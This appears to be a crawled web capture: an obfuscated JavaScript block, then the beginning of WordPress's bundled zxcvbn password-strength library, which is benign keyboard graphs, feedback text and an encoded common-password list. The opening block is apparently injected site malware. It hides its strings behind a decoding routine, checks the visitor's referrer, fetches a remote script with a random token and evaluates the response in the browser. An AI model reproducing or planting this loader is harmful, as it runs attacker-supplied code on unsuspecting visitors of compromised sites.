H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-includes/js/zxcvbn.min.js
body_size: 403087
content:
/*! This file is auto-generated */
/*! zxcvbn - v4.4.1
 * realistic password strength estimation
 * https://github.com/dropbox/zxcvbn
 * Copyright (c) 2012 Dropbox, Inc.; Licensed MIT */
(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.zxcvbn = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
var adjacency_graphs;adjacency_graphs={qwerty:{"!":["`~",null,null,"2@","qQ",null],'"':[";:","[{","]}",null,null,"/?"],"#":["2@",null,null,"4$","eE","wW"],$:["3#",null,null,"5%","rR","eE"],"%":["4$",null,null,"6^","tT","rR"],"&":["6^",null,null,"8*","uU","yY"],"'":[";:","[{","]}",null,null,"/?"],"(":["8*",null,null,"0)","oO","iI"],")":["9(",null,null,"-_","pP","oO"],"*":["7&",null,null,"9(","iI","uU"],"+":["-_",null,null,null,"]}","[{"],",":["mM","kK","lL",".>",null,null],"-":["0)",null,null,"=+","[{","pP"],".":[",<","lL",";:","/?",null,null],"/":[".>",";:","'\"",null,null,null],0:["9(",null,null,"-_","pP","oO"],1:["`~",null,null,"2@","qQ",null],2:["1!",null,null,"3#","wW","qQ"],3:["2@",null,null,"4$","eE","wW"],4:["3#",null,null,"5%","rR","eE"],5:["4$",null,null,"6^","tT","rR"],6:["5%",null,null,"7&","yY","tT"],7:["6^",null,null,"8*","uU","yY"],8:["7&",null,null,"9(","iI","uU"],9:["8*",null,null,"0)","oO","iI"],":":["lL","pP","[{","'\"","/?",".>"],";":["lL","pP","[{","'\"","/?",".>"],"<":["mM","kK","lL",".>",null,null],"=":["-_",null,null,null,"]}","[{"],">":[",<","lL",";:","/?",null,null],"?":[".>",";:","'\"",null,null,null],"@":["1!",null,null,"3#","wW","qQ"],A:[null,"qQ","wW","sS","zZ",null],B:["vV","gG","hH","nN",null,null],C:["xX","dD","fF","vV",null,null],D:["sS","eE","rR","fF","cC","xX"],E:["wW","3#","4$","rR","dD","sS"],F:["dD","rR","tT","gG","vV","cC"],G:["fF","tT","yY","hH","bB","vV"],H:["gG","yY","uU","jJ","nN","bB"],I:["uU","8*","9(","oO","kK","jJ"],J:["hH","uU","iI","kK","mM","nN"],K:["jJ","iI","oO","lL",",<","mM"],L:["kK","oO","pP",";:",".>",",<"],M:["nN","jJ","kK",",<",null,null],N:["bB","hH","jJ","mM",null,null],O:["iI","9(","0)","pP","lL","kK"],P:["oO","0)","-_","[{",";:","lL"],Q:[null,"1!","2@","wW","aA",null],R:["eE","4$","5%","tT","fF","dD"],S:["aA","wW","eE","dD","xX","zZ"],T:["rR","5%","6^","yY","gG","fF"],U:["yY","7&","8*","iI","jJ","hH"],V:["cC","fF","gG","bB",null,null],W:["qQ","2@","3#","eE","sS","aA"],X:["zZ","sS","dD","cC",null,null],Y:["tT","6^","7&","uU","hH","gG"],Z:[null,"aA","sS","xX",null,null],"[":["pP","-_","=+","]}","'\"",";:"],"\\":["]}",null,null,null,null,null],"]":["[{","=+",null,"\\|",null,"'\""],"^":["5%",null,null,"7&","yY","tT"],_:["0)",null,null,"=+","[{","pP"],"`":[null,null,null,"1!",null,null],a:[null,"qQ","wW","sS","zZ",null],b:["vV","gG","hH","nN",null,null],c:["xX","dD","fF","vV",null,null],d:["sS","eE","rR","fF","cC","xX"],e:["wW","3#","4$","rR","dD","sS"],f:["dD","rR","tT","gG","vV","cC"],g:["fF","tT","yY","hH","bB","vV"],h:["gG","yY","uU","jJ","nN","bB"],i:["uU","8*","9(","oO","kK","jJ"],j:["hH","uU","iI","kK","mM","nN"],k:["jJ","iI","oO","lL",",<","mM"],l:["kK","oO","pP",";:",".>",",<"],m:["nN","jJ","kK",",<",null,null],n:["bB","hH","jJ","mM",null,null],o:["iI","9(","0)","pP","lL","kK"],p:["oO","0)","-_","[{",";:","lL"],q:[null,"1!","2@","wW","aA",null],r:["eE","4$","5%","tT","fF","dD"],s:["aA","wW","eE","dD","xX","zZ"],t:["rR","5%","6^","yY","gG","fF"],u:["yY","7&","8*","iI","jJ","hH"],v:["cC","fF","gG","bB",null,null],w:["qQ","2@","3#","eE","sS","aA"],x:["zZ","sS","dD","cC",null,null],y:["tT","6^","7&","uU","hH","gG"],z:[null,"aA","sS","xX",null,null],"{":["pP","-_","=+","]}","'\"",";:"],"|":["]}",null,null,null,null,null],"}":["[{","=+",null,"\\|",null,"'\""],"~":[null,null,null,"1!",null,null]},dvorak:{"!":["`~",null,null,"2@","'\"",null],'"':[null,"1!","2@",",<","aA",null],"#":["2@",null,null,"4$",".>",",<"],$:["3#",null,null,"5%","pP",".>"],"%":["4$",null,null,"6^","yY","pP"],"&":["6^",null,null,"8*","gG","fF"],"'":[null,"1!","2@",",<","aA",null],"(":["8*",null,null,"0)","rR","cC"],")":["9(",null,null,"[{","lL","rR"],"*":["7&",null,null,"9(","cC","gG"],"+":["/?","]}",null,"\\|",null,"-_"],",":["'\"","2@","3#",".>","oO","aA"],"-":["sS","/?","=+",null,null,"zZ"],".":[",<","3#","4$","pP","eE","oO"],"/":["lL","[{","]}","=+","-_","sS"],0:["9(",null,null,"[{","lL","rR"],1:["`~",null,null,"2@","'\"",null],2:["1!",null,null,"3#",",<","'\""],3:["2@",null,null,"4$",".>",",<"],4:["3#",null,null,"5%","pP",".>"],5:["4$",null,null,"6^","yY","pP"],6:["5%",null,null,"7&","fF","yY"],7:["6^",null,null,"8*","gG","fF"],8:["7&",null,null,"9(","cC","gG"],9:["8*",null,null,"0)","rR","cC"],":":[null,"aA","oO","qQ",null,null],";":[null,"aA","oO","qQ",null,null],"<":["'\"","2@","3#",".>","oO","aA"],"=":["/?","]}",null,"\\|",null,"-_"],">":[",<","3#","4$","pP","eE","oO"],"?":["lL","[{","]}","=+","-_","sS"],"@":["1!",null,null,"3#",",<","'\""],A:[null,"'\"",",<","oO",";:",null],B:["xX","dD","hH","mM",null,null],C:["gG","8*","9(","rR","tT","hH"],D:["iI","fF","gG","hH","bB","xX"],E:["oO",".>","pP","uU","jJ","qQ"],F:["yY","6^","7&","gG","dD","iI"],G:["fF","7&","8*","cC","hH","dD"],H:["dD","gG","cC","tT","mM","bB"],I:["uU","yY","fF","dD","xX","kK"],J:["qQ","eE","uU","kK",null,null],K:["jJ","uU","iI","xX",null,null],L:["rR","0)","[{","/?","sS","nN"],M:["bB","hH","tT","wW",null,null],N:["tT","rR","lL","sS","vV","wW"],O:["aA",",<",".>","eE","qQ",";:"],P:[".>","4$","5%","yY","uU","eE"],Q:[";:","oO","eE","jJ",null,null],R:["cC","9(","0)","lL","nN","tT"],S:["nN","lL","/?","-_","zZ","vV"],T:["hH","cC","rR","nN","wW","mM"],U:["eE","pP","yY","iI","kK","jJ"],V:["wW","nN","sS","zZ",null,null],W:["mM","tT","nN","vV",null,null],X:["kK","iI","dD","bB",null,null],Y:["pP","5%","6^","fF","iI","uU"],Z:["vV","sS","-_",null,null,null],"[":["0)",null,null,"]}","/?","lL"],"\\":["=+",null,null,null,null,null],"]":["[{",null,null,null,"=+","/?"],"^":["5%",null,null,"7&","fF","yY"],_:["sS","/?","=+",null,null,"zZ"],"`":[null,null,null,"1!",null,null],a:[null,"'\"",",<","oO",";:",null],b:["xX","dD","hH","mM",null,null],c:["gG","8*","9(","rR","tT","hH"],d:["iI","fF","gG","hH","bB","xX"],e:["oO",".>","pP","uU","jJ","qQ"],f:["yY","6^","7&","gG","dD","iI"],g:["fF","7&","8*","cC","hH","dD"],h:["dD","gG","cC","tT","mM","bB"],i:["uU","yY","fF","dD","xX","kK"],j:["qQ","eE","uU","kK",null,null],k:["jJ","uU","iI","xX",null,null],l:["rR","0)","[{","/?","sS","nN"],m:["bB","hH","tT","wW",null,null],n:["tT","rR","lL","sS","vV","wW"],o:["aA",",<",".>","eE","qQ",";:"],p:[".>","4$","5%","yY","uU","eE"],q:[";:","oO","eE","jJ",null,null],r:["cC","9(","0)","lL","nN","tT"],s:["nN","lL","/?","-_","zZ","vV"],t:["hH","cC","rR","nN","wW","mM"],u:["eE","pP","yY","iI","kK","jJ"],v:["wW","nN","sS","zZ",null,null],w:["mM","tT","nN","vV",null,null],x:["kK","iI","dD","bB",null,null],y:["pP","5%","6^","fF","iI","uU"],z:["vV","sS","-_",null,null,null],"{":["0)",null,null,"]}","/?","lL"],"|":["=+",null,null,null,null,null],"}":["[{",null,null,null,"=+","/?"],"~":[null,null,null,"1!",null,null]},keypad:{"*":["/",null,null,null,"-","+","9","8"],"+":["9","*","-",null,null,null,null,"6"],"-":["*",null,null,null,null,null,"+","9"],".":["0","2","3",null,null,null,null,null],"/":[null,null,null,null,"*","9","8","7"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6",null,null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","+",null,null,"3","2"],7:[null,null,null,"/","8","5","4",null],8:["7",null,"/","*","9","6","5","4"],9:["8","/","*","-","+",null,"6","5"]},mac_keypad:{"*":["/",null,null,null,null,null,"-","9"],"+":["6","9","-",null,null,null,null,"3"],"-":["9","/","*",null,null,null,"+","6"],".":["0","2","3",null,null,null,null,null],"/":["=",null,null,null,"*","-","9","8"],0:[null,"1","2","3",".",null,null,null],1:[null,null,"4","5","2","0",null,null],2:["1","4","5","6","3",".","0",null],3:["2","5","6","+",null,null,".","0"],4:[null,null,"7","8","5","2","1",null],5:["4","7","8","9","6","3","2","1"],6:["5","8","9","-","+",null,"3","2"],7:[null,null,null,"=","8","5","4",null],8:["7",null,"=","/","9","6","5","4"],9:["8","=","/","*","-","+","6","5"],"=":[null,null,null,null,"/","9","8","7"]}},module.exports=adjacency_graphs;

},{}],2:[function(require,module,exports){
var feedback,scoring;scoring=require("./scoring"),feedback={default_feedback:{warning:"",suggestions:["Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters"]},get_feedback:function(e,s){var a,t,r,n,o,i;if(0===s.length)return this.default_feedback;if(e>2)return{warning:"",suggestions:[]};for(n=s[0],i=s.slice(1),t=0,r=i.length;t<r;t++)o=i[t],o.token.length>n.token.length&&(n=o);return feedback=this.get_match_feedback(n,1===s.length),a="Add another word or two. Uncommon words are better.",null!=feedback?(feedback.suggestions.unshift(a),null==feedback.warning&&(feedback.warning="")):feedback={warning:"",suggestions:[a]},feedback},get_match_feedback:function(e,s){var a,t;switch(e.pattern){case"dictionary":return this.get_dictionary_match_feedback(e,s);case"spatial":return a=e.graph.toUpperCase(),t=1===e.turns?"Straight rows of keys are easy to guess":"Short keyboard patterns are easy to guess",{warning:t,suggestions:["Use a longer keyboard pattern with more turns"]};case"repeat":return t=1===e.base_token.length?'Repeats like "aaa" are easy to guess':'Repeats like "abcabcabc" are only slightly harder to guess than "abc"',{warning:t,suggestions:["Avoid repeated words and characters"]};case"sequence":return{warning:"Sequences like abc or 6543 are easy to guess",suggestions:["Avoid sequences"]};case"regex":if("recent_year"===e.regex_name)return{warning:"Recent years are easy to guess",suggestions:["Avoid recent years","Avoid years that are associated with you"]};break;case"date":return{warning:"Dates are often easy to guess",suggestions:["Avoid dates and years that are associated with you"]}}},get_dictionary_match_feedback:function(e,s){var a,t,r,n,o;return n="passwords"===e.dictionary_name?!s||e.l33t||e.reversed?e.guesses_log10<=4?"This is similar to a commonly used password":void 0:e.rank<=10?"This is a top-10 common password":e.rank<=100?"This is a top-100 common password":"This is a very common password":"english"===e.dictionary_name?s?"A word by itself is easy to guess":void 0:"surnames"===(a=e.dictionary_name)||"male_names"===a||"female_names"===a?s?"Names and surnames by themselves are easy to guess":"Common names and surnames are easy to guess":"",r=[],o=e.token,o.match(scoring.START_UPPER)?r.push("Capitalization doesn't help very much"):o.match(scoring.ALL_UPPER)&&o.toLowerCase()!==o&&r.push("All-uppercase is almost as easy to guess as all-lowercase"),e.reversed&&e.token.length>=4&&r.push("Reversed words aren't much harder to guess"),e.l33t&&r.push("Predictable substitutions like '@' instead of 'a' don't help very much"),t={warning:n,suggestions:r}}},module.exports=feedback;

},{"./scoring":6}],3:[function(require,module,exports){
var frequency_lists;frequency_lists={passwords:"123456,cnffjbeq,12345678,djregl,123456789,12345,1234,111111,1234567,qentba,123123,onfronyy,nop123,sbbgonyy,zbaxrl,yrgzrva,funqbj,znfgre,696969,zhfgnat,666666,djreglhvbc,123321,1234567890,chffl,fhcrezna,654321,1dnm2jfk,7777777,shpxlbh,dnmjfk,wbeqna,123djr,000000,xvyyre,gehfgab1,uhagre,uneyrl,mkpioaz,nfqstu,ohfgre,ongzna,fbppre,gvttre,puneyvr,fhafuvar,vybirlbh,shpxzr,enatre,ubpxrl,pbzchgre,fgnejnef,nffubyr,crccre,xynfgre,112233,mkpioa,serrqbz,cevaprff,znttvr,cnff,tvatre,11111111,131313,shpx,ybir,purrfr,159753,fhzzre,puryfrn,qnyynf,ovgrzr,zngevk,lnaxrrf,6969,pbeirggr,nhfgva,npprff,guhaqre,zreyva,frperg,qvnzbaq,uryyb,unzzre,shpxre,1234djre,fvyire,tsuwxz,vagrearg,fnznagun,tbysre,fpbbgre,grfg,benatr,pbbxvr,d1j2r3e4g5,znirevpx,fcnexl,cubravk,zvpxrl,ovtqbt,fabbcl,thvgne,jungrire,puvpxra,pnzneb,zreprqrf,crnahg,sreenev,snypba,pbjobl,jrypbzr,frkl,fnzfhat,fgrryref,fzbxrl,qnxbgn,nefrany,obbzre,rntyrf,gvtref,znevan,anfpne,obbobb,tngrjnl,lryybj,cbefpur,zbafgre,fcvqre,qvnoyb,unaanu,ohyyqbt,whavbe,ybaqba,checyr,pbzcnd,ynxref,vprzna,djre1234,uneqpber,pbjoblf,zbarl,onanan,app1701,obfgba,graavf,d1j2r3e4,pbssrr,fpbbol,123654,avxvgn,lnznun,zbgure,onearl,oenaql,purfgre,shpxbss,byvire,cynlre,sberire,enatref,zvqavtug,puvpntb,ovtqnqql,erqfbk,natry,onqobl,sraqre,wnfcre,fynlre,enoovg,angnfun,znevar,ovtqvpx,jvmneq,zneyobeb,envqref,cevapr,pnfcre,svfuvat,sybjre,wnfzvar,vjnagh,cnagvrf,nqvqnf,jvagre,jvaare,tnaqnys,cnffjbeq1,ragre,tuoqga,1d2j3r4e,tbyqra,pbpnpbyn,wbeqna23,jvafgba,znqvfba,natryf,cnagure,oybjzr,frkfrk,ovtgvgf,fcnaxl,ovgpu,fbcuvr,nfqsnfqs,ubeal,guk1138,gblbgn,gvtre,qvpx,pnanqn,12344321,oybjwbo,8675309,zhssva,yvirecbb,nccyrf,djregl123,cnffj0eq,nopq1234,cbxrzba,123nop,fyvcxabg,dnmkfj,123456n,fpbecvba,djnfmk,ohggre,fgnegerx,envaobj,nfqstuwxy,enmm,arjlbex,erqfxvaf,trzvav,pnzreba,dnmjfkrqp,sybevqn,yvirecbby,ghegyr,fvreen,ivxvat,obbtre,ohggurnq,qbpgbe,ebpxrg,159357,qbycuvaf,pncgnva,onaqvg,wnthne,cnpxref,cbbxvr,crnpurf,789456,nfqs,qbycuva,uryczr,oyhr,gurzna,znkjryy,djreglhv,fuvgurnq,ybiref,znqqbt,tvnagf,aveinan,zrgnyyvp,ubgqbt,ebfrohq,zbhagnva,jneevbe,fghcvq,ryrcunag,fhpxvg,fhpprff,obaq007,wnpxnff,nyrkvf,cbea,yhpxl,fpbecvb,fnzfba,d1j2r3,nmregl,ehfu2112,qevire,serqql,1d2j3r4e5g,flqarl,tngbef,qrkgre,erq123,123456d,12345n,ohoon,perngvir,ibbqbb,tbys,gebhoyr,nzrevpn,avffna,thaare,tnesvryq,ohyyfuvg,nfqstuwx,5150,shpxvat,ncbyyb,1dnmkfj2,2112,rzvarz,yrtraq,nveobear,orne,ornivf,nccyr,oebbxyla,tbqmvyyn,fxvccl,4815162342,ohqql,djreg,xvggra,zntvp,furyol,ornire,cunagbz,nfqnfq,knivre,oenirf,qnexarff,oyvax182,pbccre,cyngvahz,djrdjr,gbzpng,01012011,tveyf,ovtobl,102030,navzny,cbyvpr,bayvar,11223344,iblntre,yvsrunpx,12djnfmk,svfu,favcre,315475,gevavgl,oynmre,urnira,ybire,fabjonyy,cynlobl,ybirzr,ohooyrf,ubbgref,pevpxrg,jvyybj,qbaxrl,gbctha,avagraqb,fnghea,qrfgval,cnxvfgna,chzcxva,qvtvgny,fretrl,erqjvatf,rkcybere,gvgf,cevingr,ehaare,gurebpx,thvaarff,ynfirtnf,orngyrf,789456123,sver,pnffvr,puevfgva,djregl1,prygvp,nfqs1234,naqerl,oebapbf,007007,onoltvey,rpyvcfr,syhssl,pnegzna,zvpuvtna,pnebyvan,grfgvat,nyrknaqr,oveqvr,cnagren,pureel,inzcver,zrkvpb,qvpxurnq,ohssnyb,travhf,zbagnan,orre,zvarpensg,znkvzhf,sylref,ybiryl,fgnyxre,zrgnyyvpn,qbttvr,favpxref,fcrrql,oebapb,yby123,cnenqvfr,lnaxrr,ubefrf,zntahz,qernzf,147258369,ynpebffr,bh812,tbbore,ravtzn,djreglh,fpbggl,cvzcva,obyybpxf,fhesre,pbpx,cbbuorne,trarfvf,fgne,nfq123,djrnfqmkp,enpvat,uryyb1,unjnvv,rntyr1,ivcre,cbbcbb,rvafgrva,obbovrf,12345d,ovgpurf,qebjffnc,fvzcyr,onqtre,nynfxn,npgvba,wrfgre,qehzzre,111222,fcvgsver,sberfg,znelwnar,punzcvba,qvrfry,firgynan,sevqnl,ubgebq,147258,puril,yhpxl1,jrfgfvqr,frphevgl,tbbtyr,onqnff,grfgre,fubegl,guhzcre,uvgzna,zbmneg,mnd12jfk,obbof,erqqbt,010203,yvmneq,n123456,123456789n,ehfyna,rntyr,1232323d,fpnesnpr,djregl12,147852,n12345,ohqqun,cbeab,420420,fcvevg,zbarl1,fgnetngr,djr123,anehgb,zrephel,yvoregl,12345djreg,frzcresv,fhmhxv,cbcpbea,fcbbxl,zneyrl,fpbgynaq,xvggl,purebxrr,ivxvatf,fvzcfbaf,enfpny,djrnfq,uhzzre,ybirlbh,zvpunry1,cngpurf,ehffvn,whcvgre,crathva,cnffvba,phzfubg,isuols,ubaqn,iynqvzve,fnaqzna,cnffcbeg,envqre,onfgneq,123789,vasvavgl,nffzna,ohyyqbtf,snagnfl,fhpxre,1234554321,ubearl,qbzvab,ohqyvtug,qvfarl,vebazna,hfhpxonyym1,fbsgonyy,oehghf,erqehz,ovterq,zaoipkm,sxgepslyu,xnevan,znevarf,qvttre,xnjnfnxv,pbhtne,sverzna,bxfnan,zbaqnl,phag,whfgvpr,avttre,fhcre,jvyqpngf,gvaxre,ybtvgrpu,qnapre,fjbeqsvf,ninyba,riregba,nyrknaqe,zbgbebyn,cngevbgf,uragnv,znqbaan,chffl1,qhpngv,pbybenqb,pbaabe,whiraghf,tnyber,fzbbgu,serrhfre,jnepensg,obbtvr,gvgnavp,jbyireva,ryvmnorg,nevmban,inyragva,fnvagf,nfqst,nppbeq,grfg123,cnffjbeq123,puevfg,lsasvs,fgvaxl,fyhg,fcvqrezn,anhtugl,pubccre,uryyb123,app1701q,rkgerzr,fxlyvar,cbbc,mbzovr,crneywnz,123djrnfq,sebttl,njrfbzr,ivfvba,cvengr,slyugd,qernzre,ohyyrg,cerqngbe,rzcver,123123n,xvevyy,puneyvr1,cnaguref,cravf,fxvccre,arzrfvf,enfqmi3,crrxnobb,ebyygvqr,pneqvany,cflpub,qnatre,zbbxvr,unccl1,jnaxre,puriryyr,znahgq,tboyhr,9379992,uboorf,irtrgn,slspaspom,852456,cvpneq,159951,jvaqbjf,ybireobl,ivpgbel,isepoi,onzonz,frertn,123654789,ghexrl,gjrrgl,tnyvan,uvcubc,ebbfgre,punatrzr,oreyva,gnhehf,fhpxzr,cbyvan,ryrpgevp,ningne,134679,znxfvz,encgbe,nycun1,uraqevk,arjcbeg,ovtpbpx,oenmvy,fcevat,n1o2p3,znqznk,nycun,oevgarl,fhoyvzr,qnexfvqr,ovtzna,jbyscnpx,pynffvp,urephyrf,ebanyqb,yrgzrva1,1d2j3r,741852963,fcvqrezna,oyvmmneq,123456789d,purlraar,pwxlfvew,gvtre1,jbzong,ohoon1,cnaqben,mkp123,ubyvqnl,jvyqpng,qrivyf,ubefr,nynonzn,147852369,pnrfne,12312,ohqql1,obaqntr,chfflpng,cvpxyr,funttl,pngpu22,yrngure,puebavp,n1o2p3q4,nqzva,ddd111,dnm123,nvecynar,xbqvnx,serrcnff,ovyylobo,fhafrg,xngnan,cucoo,pubpbyng,fabjzna,natry1,fgvatenl,sveroveq,jbyirf,mrccryva,qrgebvg,cbagvnp,thaqnz,cnamre,intvan,bhgynj,erqurnq,gneurryf,terraqnl,anfgln,01011980,uneqba,ratvarre,qentba1,uryysver,freravgl,pboen,sveronyy,yvpxzr,qnexfgne,1029384756,01011,zhfg